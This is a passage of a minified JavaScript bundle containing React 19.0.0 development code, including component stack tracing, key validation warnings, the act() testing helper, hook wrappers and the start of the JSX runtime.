`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var ve=Re.DetermineComponentFrameRoot(),ht=ve[0],rt=ve[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(ve=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;ve<ll.length&&!ll[ve].includes("DetermineComponentFrameRoot");)ve++;if(je===Dt.length||ve===ll.length)for(je=Dt.length-1,ve=ll.length-1;1<=je&&0<=ve&&Dt[je]!==ll[ve];)ve--;for(;1<=je&&0<=ve;je--,ve--)if(Dt[je]!==ll[ve]){if(je!==1||ve!==1)do if(je--,ve--,0>ve||Dt[je]!==ll[ve]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=ve);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=be(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=be(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=be(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=be(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var ve=!1;if(y===null)ve=!0;else switch(je){case"bigint":case"string":case"number":ve=!0;break;case"object":switch(y.$$typeof){case gt:case ct:ve=!0;break;case dt:return ve=y._init,I(ve(y._payload),C,F,ce,Re)}}if(ve){ve=y,Re=Re(ve);var ht=ce===""?"."+Et(ve,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(ve&&ve.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||ve&&ve.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&ve!=null&&Ge(ve)&&ve.key==null&&ve._store&&!ve._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(ve=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),ve+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),ve+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return ve}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ge={};Object.freeze(ge),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var ve=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,ve.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var ve;e:{if(Ul.call(C,"ref")&&(ve=Object.getOwnPropertyDescriptor(C,"ref").get)&&ve.isReactWarning){ve=!1;break e}ve=C.ref!==void 0}ve&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){ve=Array(ht);for(var rt=0;rt<ht;rt++)ve[rt]=arguments[rt+2];ce.children=ve}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(be(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var ve=arguments.length-2;if(ve===1)ce.children=F;else if(1<ve){for(var ht=Array(ve),rt=0;rt<ve;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in ve=y.defaultProps,ve)ce[je]===void 0&&(ce[je]=ve[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return v0.exports;$v=1;var p={};return p.NODE_ENV==="production"?v0.exports=wS():v0.exports=NS(),v0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ge=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ge.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ge){var Te=ge.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ge.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ge.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ge=xn.get(D);if(ge!==void 0)return ge;nn=!0,ge=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ge}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function be(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ge(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ge.isReactWarning=!0,Object.defineProperty(D,"key",{get:ge,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ge,Xe,$t,Ot){return ge=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ge!==void 0?ge:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ge,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ge!==void 0&&(b(ge),Ze=""+ge),be(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ge={};for(var Ul in Te)Ul!=="key"&&(ge[Ul]=Te[Ul])}else ge=Te;return Ze&&Q(ge,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ge)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ge=0;ge<D.length;ge++){var Xe=D[ge];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ge=null:(ge=le&&D[le]||D["@@iterator"],ge=typeof ge=="function"?ge:null),typeof ge=="function"&&ge!==D.entries&&(ge=ge.call(D),ge!==D))for(;!(D=ge.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ge="";D&&D._owner!=null&&D._owner!==he()&&(ge=null,typeof D._owner.tag=="number"?ge=T(D._owner.type):typeof D._owner.name=="string"&&(ge=D._owner.name),ge=" It was passed a child from "+ge+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See 